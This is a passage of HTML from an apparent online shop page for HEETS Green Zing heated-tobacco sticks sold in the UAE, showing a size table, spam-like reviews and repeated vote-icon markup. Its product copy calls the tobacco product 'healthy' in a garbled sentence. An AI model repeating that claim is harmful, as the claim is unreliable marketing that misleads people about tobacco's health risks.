<p><span data-preserver-spaces="true">Heets Green is not only a friendlier option for you</span><span data-preserver-spaces="true">, </span><span data-preserver-spaces="true">but </span><span data-preserver-spaces="true">it&#8217;s</span><span data-preserver-spaces="true"> also a healthy one.</span><span data-preserver-spaces="true"> It lessens the impact and emits no smoke. of the surroundings due to abandoned cigarette butts.</span></p>
<p><strong><span data-preserver-spaces="true"> And Others </span></strong></p>
<p><span data-preserver-spaces="true">We Are Providing Delivery All Over the United Arab Emirates. 24/7 Service</span></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Additional information							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						SIZE					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>10 CARTON/100 PACK</p>

							</span>, <span class="wd-attr-term">
				<p>5 CARTON/50 PACK</p>

							</span>, <span class="wd-attr-term">
				<p>SINGLE CARTON/10 PACK</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews wd-role-btn" data-accordion-index="reviews" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (3)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>HEETS GREEN ZING</span>		</h2>

		
			
			<ol class="commentlist">
				<li class="review even thread-even depth-1 wd-col" id="li-comment-1615">

	<div id="comment-1615" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/faffe7a6fe20888222363919fd742ac718f1ee170508c9c37d5cdb37fcc52994?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/faffe7a6fe20888222363919fd742ac718f1ee170508c9c37d5cdb37fcc52994?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">vorbelutrioperbir </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2023-09-20T10:17:36+00:00">September 20, 2023</time>
	</p>

<div class="description"><p>You made some nice points there. I did a search on the subject and found most individuals will consent with your website.</p>
</div>					<div class="cr-voting-cont cr-voting-cont-uni">
						<span class="cr-voting-upvote cr-voting-a" data-vote="1615" data-upvote="1">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.148C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.885 199.588C410.045 149.59 413.808 98.6035 414.676 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.541 194.99 644.621 250.818 644.625 306.646C644.626 309.849 644.626 313.051 644.626 317.445Z" fill="#00A382" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.147C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.884 199.588C410.045 149.59 413.808 98.6035 414.675 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.54 194.99 644.621 250.818 644.624 306.646C644.626 309.849 644.626 313.051 644.626 317.445ZM565.625 819.015C565.625 819.036 565.625 819.058 565.625 819.081C643.392 819.081 721.159 819.091 798.925 819.075C828.847 819.069 847.042 803.902 852.509 774.366C861.169 727.589 869.743 680.798 878.411 634.023C888.853 577.675 899.495 521.365 909.747 464.984C913.148 446.285 908.323 430.019 892.739 417.99C882.896 410.392 871.601 407.894 859.249 407.918C774.708 408.082 690.167 407.929 605.626 408.064C588.71 408.091 574.158 403.558 563.621 389.513C556.435 379.935 554.595 368.881 554.597 357.283C554.609 285.207 554.316 213.127 554.812 141.055C554.927 124.215 547.863 113.125 533.511 106.08C526.277 102.527 518.486 100.119 511.005 97.0488C504.636 94.4355 502.461 96.4629 502.093 103.281C499.685 147.967 493.855 192.172 480.816 235.115C473.15 260.361 463.355 284.873 444.131 303.847C404.035 343.418 363.549 382.591 323.033 421.73C318.933 425.691 317.385 429.689 317.389 435.23C317.48 559.603 317.431 683.976 317.433 808.349C317.433 818.991 317.513 819.013 328.258 819.013C407.381 819.017 486.502 819.015 565.625 819.015ZM226.81 818.503C226.81 696.718 226.81 575.511 226.81 454.082C181.205 454.082 136.127 454.082 90.797 454.082C90.797 575.755 90.797 696.941 90.797 818.503C136.418 818.503 181.504 818.503 226.81 818.503Z" fill="#00A382"/>
							</svg>
						</span>
						<span class="cr-voting-upvote-count">(0)</span>
						<span class="cr-voting-downvote cr-voting-a" data-vote="1615" data-upvote="0">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M355.375 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.404 909.824 208.377 910.115 140.353 909.701C101.392 909.465 66.8886 896.635 39.3632 868.453C4.75973 833.028 -6.17383 790.485 3.21288 742.137C9.7578 708.434 15.6113 674.596 21.8769 640.838C27.6484 609.737 33.5664 578.663 39.4042 547.573C46.9882 507.188 53.4277 466.546 62.4238 426.477C73.5117 377.099 104.014 343.161 151.922 326.776C167.203 321.55 184.236 319.368 200.474 319.339C450.351 318.886 700.23 319.015 950.106 319.026C974.755 319.028 989.921 328.564 997.39 349.587C999.323 355.032 999.7 361.259 999.704 367.126C999.825 516.727 999.579 666.329 1000 815.928C1000.08 843.184 979.786 864.28 951.388 863.971C886.351 863.264 821.302 863.84 756.259 863.625C749.015 863.602 743.657 865.375 738.325 870.647C699.835 908.709 661.097 946.524 622.21 984.186C609.784 996.221 605.941 1011.96 602.116 1027.69C589.956 1077.68 586.193 1128.67 585.325 1179.92C585.083 1194.17 582.031 1207.31 570.517 1216.12C563.704 1221.33 554.913 1226.69 546.81 1227.02C496.136 1229.07 448.16 1219.09 406.109 1189.07C371.685 1164.49 355.296 1130.35 355.367 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.375 917.424 355.375 914.223 355.375 909.828Z" fill="#CA2430" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M355.374 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.403 909.824 208.376 910.115 140.353 909.701C101.392 909.464 66.8882 896.634 39.3628 868.453C4.75934 833.027 -6.17424 790.484 3.21247 742.137C9.75739 708.433 15.6109 674.596 21.8765 640.838C27.648 609.736 33.566 578.662 39.4038 547.572C46.9878 507.188 53.4272 466.545 62.4233 426.477C73.5112 377.098 104.013 343.161 151.921 326.776C167.202 321.549 184.236 319.368 200.474 319.338C450.351 318.885 700.229 319.014 950.106 319.026C974.754 319.028 989.92 328.563 997.389 349.586C999.323 355.032 999.7 361.258 999.703 367.125C999.825 516.727 999.578 666.328 1000 815.928C1000.08 843.183 979.785 864.279 951.387 863.97C886.35 863.263 821.301 863.84 756.258 863.625C749.014 863.601 743.657 865.375 738.325 870.646C699.835 908.709 661.096 946.523 622.21 984.185C609.784 996.22 605.94 1011.96 602.116 1027.69C589.956 1077.68 586.192 1128.67 585.325 1179.92C585.083 1194.17 582.03 1207.31 570.516 1216.12C563.704 1221.33 554.913 1226.69 546.809 1227.01C496.136 1229.07 448.159 1219.09 406.108 1189.07C371.685 1164.49 355.296 1130.35 355.366 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.374 917.423 355.374 914.222 355.374 909.828ZM434.376 408.258C434.376 408.237 434.376 408.215 434.376 408.192C356.609 408.192 278.841 408.182 201.076 408.198C171.154 408.203 152.958 423.371 147.492 452.906C138.831 499.684 130.257 546.475 121.589 593.25C111.148 649.598 100.505 705.908 90.2534 762.289C86.853 780.988 91.6772 797.254 107.261 809.283C117.105 816.881 128.4 819.379 140.751 819.355C225.292 819.191 309.833 819.344 394.374 819.209C411.29 819.181 425.843 823.715 436.38 837.76C443.565 847.338 445.405 858.392 445.403 869.99C445.392 942.066 445.685 1014.15 445.188 1086.22C445.073 1103.06 452.138 1114.15 466.489 1121.19C473.724 1124.75 481.515 1127.15 488.995 1130.22C495.364 1132.84 497.54 1130.81 497.907 1123.99C500.315 1079.31 506.145 1035.1 519.184 992.158C526.851 966.912 536.645 942.4 555.87 923.425C595.966 883.855 636.452 844.681 676.967 805.543C681.067 801.582 682.616 797.584 682.612 792.043C682.52 667.67 682.569 543.297 682.567 418.924C682.567 408.282 682.487 408.26 671.743 408.26C592.62 408.256 513.499 408.258 434.376 408.258ZM773.19 408.77C773.19 530.555 773.19 651.762 773.19 773.191C818.795 773.191 863.874 773.191 909.204 773.191C909.204 651.518 909.204 530.332 909.204 408.77C863.583 408.77 818.497 408.77 773.19 408.77Z" fill="#CA2430"/>
							</svg>
						</span>
						<span class="cr-voting-downvote-count">(0)</span>
					</div>
					
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1 wd-col" id="li-comment-2673">

	<div id="comment-2673" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/d6abefee2fa4f5cc8c94ee990fc1c93bdb9ca1c762856422fd5dd149310bb3f2?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6abefee2fa4f5cc8c94ee990fc1c93bdb9ca1c762856422fd5dd149310bb3f2?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">tlover tonet </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-06-10T00:17:29+00:00">June 10, 2025</time>
	</p>

<div class="description"><p>Merely wanna say that this is very useful, Thanks for taking your time to write this.</p>
</div>					<div class="cr-voting-cont cr-voting-cont-uni">
						<span class="cr-voting-upvote cr-voting-a" data-vote="2673" data-upvote="1">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.148C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.885 199.588C410.045 149.59 413.808 98.6035 414.676 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.541 194.99 644.621 250.818 644.625 306.646C644.626 309.849 644.626 313.051 644.626 317.445Z" fill="#00A382" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.147C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.884 199.588C410.045 149.59 413.808 98.6035 414.675 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.54 194.99 644.621 250.818 644.624 306.646C644.626 309.849 644.626 313.051 644.626 317.445ZM565.625 819.015C565.625 819.036 565.625 819.058 565.625 819.081C643.392 819.081 721.159 819.091 798.925 819.075C828.847 819.069 847.042 803.902 852.509 774.366C861.169 727.589 869.743 680.798 878.411 634.023C888.853 577.675 899.495 521.365 909.747 464.984C913.148 446.285 908.323 430.019 892.739 417.99C882.896 410.392 871.601 407.894 859.249 407.918C774.708 408.082 690.167 407.929 605.626 408.064C588.71 408.091 574.158 403.558 563.621 389.513C556.435 379.935 554.595 368.881 554.597 357.283C554.609 285.207 554.316 213.127 554.812 141.055C554.927 124.215 547.863 113.125 533.511 106.08C526.277 102.527 518.486 100.119 511.005 97.0488C504.636 94.4355 502.461 96.4629 502.093 103.281C499.685 147.967 493.855 192.172 480.816 235.115C473.15 260.361 463.355 284.873 444.131 303.847C404.035 343.418 363.549 382.591 323.033 421.73C318.933 425.691 317.385 429.689 317.389 435.23C317.48 559.603 317.431 683.976 317.433 808.349C317.433 818.991 317.513 819.013 328.258 819.013C407.381 819.017 486.502 819.015 565.625 819.015ZM226.81 818.503C226.81 696.718 226.81 575.511 226.81 454.082C181.205 454.082 136.127 454.082 90.797 454.082C90.797 575.755 90.797 696.941 90.797 818.503C136.418 818.503 181.504 818.503 226.81 818.503Z" fill="#00A382"/>
							</svg>
						</span>
						<span class="cr-voting-upvote-count">(0)</span>
						<span class="cr-voting-downvote cr-voting-a" data-vote="2673" data-upvote="0">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M355.375 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.404 909.824 208.377 910.115 140.353 909.701C101.392 909.465 66.8886 896.635 39.3632 868.453C4.75973 833.028 -6.17383 790.485 3.21288 742.137C9.7578 708.434 15.6113 674.596 21.8769 640.838C27.6484 609.737 33.5664 578.663 39.4042 547.573C46.9882 507.188 53.4277 466.546 62.4238 426.477C73.5117 377.099 104.014 343.161 151.922 326.776C167.203 321.55 184.236 319.368 200.474 319.339C450.351 318.886 700.23 319.015 950.106 319.026C974.755 319.028 989.921 328.564 997.39 349.587C999.323 355.032 999.7 361.259 999.704 367.126C999.825 516.727 999.579 666.329 1000 815.928C1000.08 843.184 979.786 864.28 951.388 863.971C886.351 863.264 821.302 863.84 756.259 863.625C749.015 863.602 743.657 865.375 738.325 870.647C699.835 908.709 661.097 946.524 622.21 984.186C609.784 996.221 605.941 1011.96 602.116 1027.69C589.956 1077.68 586.193 1128.67 585.325 1179.92C585.083 1194.17 582.031 1207.31 570.517 1216.12C563.704 1221.33 554.913 1226.69 546.81 1227.02C496.136 1229.07 448.16 1219.09 406.109 1189.07C371.685 1164.49 355.296 1130.35 355.367 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.375 917.424 355.375 914.223 355.375 909.828Z" fill="#CA2430" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M355.374 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.403 909.824 208.376 910.115 140.353 909.701C101.392 909.464 66.8882 896.634 39.3628 868.453C4.75934 833.027 -6.17424 790.484 3.21247 742.137C9.75739 708.433 15.6109 674.596 21.8765 640.838C27.648 609.736 33.566 578.662 39.4038 547.572C46.9878 507.188 53.4272 466.545 62.4233 426.477C73.5112 377.098 104.013 343.161 151.921 326.776C167.202 321.549 184.236 319.368 200.474 319.338C450.351 318.885 700.229 319.014 950.106 319.026C974.754 319.028 989.92 328.563 997.389 349.586C999.323 355.032 999.7 361.258 999.703 367.125C999.825 516.727 999.578 666.328 1000 815.928C1000.08 843.183 979.785 864.279 951.387 863.97C886.35 863.263 821.301 863.84 756.258 863.625C749.014 863.601 743.657 865.375 738.325 870.646C699.835 908.709 661.096 946.523 622.21 984.185C609.784 996.22 605.94 1011.96 602.116 1027.69C589.956 1077.68 586.192 1128.67 585.325 1179.92C585.083 1194.17 582.03 1207.31 570.516 1216.12C563.704 1221.33 554.913 1226.69 546.809 1227.01C496.136 1229.07 448.159 1219.09 406.108 1189.07C371.685 1164.49 355.296 1130.35 355.366 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.374 917.423 355.374 914.222 355.374 909.828ZM434.376 408.258C434.376 408.237 434.376 408.215 434.376 408.192C356.609 408.192 278.841 408.182 201.076 408.198C171.154 408.203 152.958 423.371 147.492 452.906C138.831 499.684 130.257 546.475 121.589 593.25C111.148 649.598 100.505 705.908 90.2534 762.289C86.853 780.988 91.6772 797.254 107.261 809.283C117.105 816.881 128.4 819.379 140.751 819.355C225.292 819.191 309.833 819.344 394.374 819.209C411.29 819.181 425.843 823.715 436.38 837.76C443.565 847.338 445.405 858.392 445.403 869.99C445.392 942.066 445.685 1014.15 445.188 1086.22C445.073 1103.06 452.138 1114.15 466.489 1121.19C473.724 1124.75 481.515 1127.15 488.995 1130.22C495.364 1132.84 497.54 1130.81 497.907 1123.99C500.315 1079.31 506.145 1035.1 519.184 992.158C526.851 966.912 536.645 942.4 555.87 923.425C595.966 883.855 636.452 844.681 676.967 805.543C681.067 801.582 682.616 797.584 682.612 792.043C682.52 667.67 682.569 543.297 682.567 418.924C682.567 408.282 682.487 408.26 671.743 408.26C592.62 408.256 513.499 408.258 434.376 408.258ZM773.19 408.77C773.19 530.555 773.19 651.762 773.19 773.191C818.795 773.191 863.874 773.191 909.204 773.191C909.204 651.518 909.204 530.332 909.204 408.77C863.583 408.77 818.497 408.77 773.19 408.77Z" fill="#CA2430"/>
							</svg>
						</span>
						<span class="cr-voting-downvote-count">(0)</span>
					</div>
					
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1 wd-col" id="li-comment-3042">

	<div id="comment-3042" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/069479ace04f8e666e2b3d03475b5480196a5649daba9d8cfdaea40c00ce3e26?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/069479ace04f8e666e2b3d03475b5480196a5649daba9d8cfdaea40c00ce3e26?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' decoding='async'/>
		<div class="comment-text">

			
	<p class="meta">
		<strong class="woocommerce-review__author">vorbelutr ioperbir </strong>
				<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-10-28T21:03:38+00:00">October 28, 2025</time>
	</p>

<div class="description"><p>hello!,I love your writing so much! proportion we keep in touch more about your article on AOL? I require an expert on this area to unravel my problem. Maybe that is you! Looking forward to peer you.</p>
</div>					<div class="cr-voting-cont cr-voting-cont-uni">
						<span class="cr-voting-upvote cr-voting-a" data-vote="3042" data-upvote="1">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.148C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.885 199.588C410.045 149.59 413.808 98.6035 414.676 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.541 194.99 644.621 250.818 644.625 306.646C644.626 309.849 644.626 313.051 644.626 317.445Z" fill="#00A382" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M644.626 317.445C649.154 317.445 652.363 317.445 655.572 317.445C723.597 317.449 791.624 317.158 859.648 317.572C898.609 317.808 933.112 330.638 960.638 358.82C995.241 394.246 1006.17 436.789 996.788 485.136C990.243 518.839 984.39 552.677 978.124 586.435C972.353 617.536 966.435 648.611 960.597 679.7C953.013 720.085 946.573 760.728 937.577 800.796C926.489 850.175 895.987 884.112 848.079 900.497C832.798 905.724 815.765 907.905 799.527 907.935C549.65 908.388 299.771 908.259 49.8947 908.247C25.2463 908.245 10.0803 898.71 2.61154 877.687C0.677947 872.241 0.300995 866.015 0.297088 860.147C0.175995 710.546 0.422088 560.945 0.000213738 411.345C-0.075958 384.09 20.215 362.994 48.6134 363.302C113.65 364.009 178.699 363.433 243.742 363.648C250.986 363.672 256.344 361.898 261.676 356.627C300.166 318.564 338.904 280.75 377.791 243.088C390.217 231.053 394.06 215.312 397.884 199.588C410.045 149.59 413.808 98.6035 414.675 47.3575C414.918 33.1016 417.97 19.961 429.484 11.1564C436.297 5.94738 445.088 0.58606 453.191 0.257936C503.865 -1.7948 551.841 8.18175 593.892 38.2071C628.316 62.7872 644.705 96.9199 644.634 139.162C644.54 194.99 644.621 250.818 644.624 306.646C644.626 309.849 644.626 313.051 644.626 317.445ZM565.625 819.015C565.625 819.036 565.625 819.058 565.625 819.081C643.392 819.081 721.159 819.091 798.925 819.075C828.847 819.069 847.042 803.902 852.509 774.366C861.169 727.589 869.743 680.798 878.411 634.023C888.853 577.675 899.495 521.365 909.747 464.984C913.148 446.285 908.323 430.019 892.739 417.99C882.896 410.392 871.601 407.894 859.249 407.918C774.708 408.082 690.167 407.929 605.626 408.064C588.71 408.091 574.158 403.558 563.621 389.513C556.435 379.935 554.595 368.881 554.597 357.283C554.609 285.207 554.316 213.127 554.812 141.055C554.927 124.215 547.863 113.125 533.511 106.08C526.277 102.527 518.486 100.119 511.005 97.0488C504.636 94.4355 502.461 96.4629 502.093 103.281C499.685 147.967 493.855 192.172 480.816 235.115C473.15 260.361 463.355 284.873 444.131 303.847C404.035 343.418 363.549 382.591 323.033 421.73C318.933 425.691 317.385 429.689 317.389 435.23C317.48 559.603 317.431 683.976 317.433 808.349C317.433 818.991 317.513 819.013 328.258 819.013C407.381 819.017 486.502 819.015 565.625 819.015ZM226.81 818.503C226.81 696.718 226.81 575.511 226.81 454.082C181.205 454.082 136.127 454.082 90.797 454.082C90.797 575.755 90.797 696.941 90.797 818.503C136.418 818.503 181.504 818.503 226.81 818.503Z" fill="#00A382"/>
							</svg>
						</span>
						<span class="cr-voting-upvote-count">(0)</span>
						<span class="cr-voting-downvote cr-voting-a" data-vote="3042" data-upvote="0">
							<svg width="1000" height="1227" viewBox="0 0 1000 1227" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path class="cr-voting-svg-int" d="M355.375 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.404 909.824 208.377 910.115 140.353 909.701C101.392 909.465 66.8886 896.635 39.3632 868.453C4.75973 833.028 -6.17383 790.485 3.21288 742.137C9.7578 708.434 15.6113 674.596 21.8769 640.838C27.6484 609.737 33.5664 578.663 39.4042 547.573C46.9882 507.188 53.4277 466.546 62.4238 426.477C73.5117 377.099 104.014 343.161 151.922 326.776C167.203 321.55 184.236 319.368 200.474 319.339C450.351 318.886 700.23 319.015 950.106 319.026C974.755 319.028 989.921 328.564 997.39 349.587C999.323 355.032 999.7 361.259 999.704 367.126C999.825 516.727 999.579 666.329 1000 815.928C1000.08 843.184 979.786 864.28 951.388 863.971C886.351 863.264 821.302 863.84 756.259 863.625C749.015 863.602 743.657 865.375 738.325 870.647C699.835 908.709 661.097 946.524 622.21 984.186C609.784 996.221 605.941 1011.96 602.116 1027.69C589.956 1077.68 586.193 1128.67 585.325 1179.92C585.083 1194.17 582.031 1207.31 570.517 1216.12C563.704 1221.33 554.913 1226.69 546.81 1227.02C496.136 1229.07 448.16 1219.09 406.109 1189.07C371.685 1164.49 355.296 1130.35 355.367 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.375 917.424 355.375 914.223 355.375 909.828Z" fill="#CA2430" fill-opacity="0.4"/>
								<path class="cr-voting-svg-ext" d="M355.374 909.828C350.847 909.828 347.638 909.828 344.429 909.828C276.403 909.824 208.376 910.115 140.353 909.701C101.392 909.464 66.8882 896.634 39.3628 868.453C4.75934 833.027 -6.17424 790.484 3.21247 742.137C9.75739 708.433 15.6109 674.596 21.8765 640.838C27.648 609.736 33.566 578.662 39.4038 547.572C46.9878 507.188 53.4272 466.545 62.4233 426.477C73.5112 377.098 104.013 343.161 151.921 326.776C167.202 321.549 184.236 319.368 200.474 319.338C450.351 318.885 700.229 319.014 950.106 319.026C974.754 319.028 989.92 328.563 997.389 349.586C999.323 355.032 999.7 361.258 999.703 367.125C999.825 516.727 999.578 666.328 1000 815.928C1000.08 843.183 979.785 864.279 951.387 863.97C886.35 863.263 821.301 863.84 756.258 863.625C749.014 863.601 743.657 865.375 738.325 870.646C699.835 908.709 661.096 946.523 622.21 984.185C609.784 996.22 605.94 1011.96 602.116 1027.69C589.956 1077.68 586.192 1128.67 585.325 1179.92C585.083 1194.17 582.03 1207.31 570.516 1216.12C563.704 1221.33 554.913 1226.69 546.809 1227.01C496.136 1229.07 448.159 1219.09 406.108 1189.07C371.685 1164.49 355.296 1130.35 355.366 1088.11C355.46 1032.28 355.38 976.455 355.376 920.627C355.374 917.423 355.374 914.222 355.374 909.828ZM434.376 408.258C434.376 408.237 434.376 408.215 434.376 408.192C356.609 408.192 278.841 408.182 201.076 408.198C171.154 408.203 152.958 423.371 147.492 452.906C138.831 499.684 130.257 546.475 121.589 593.25C111.148 649.598 100.505 705.908 90.2534 762.289C86.853 780.988 91.6772 797.254 107.261 809.283C117.105 816.881 128.4 819.379 140.751 819.355C225.292 819.191 309.833 819.344 394.374 819.209C411.29 819.181 425.843 823.715 436.38 837.76C443.565 847.338 445.405 858.392 445.403 869.99C445.392 942.066 445.685 1014.15 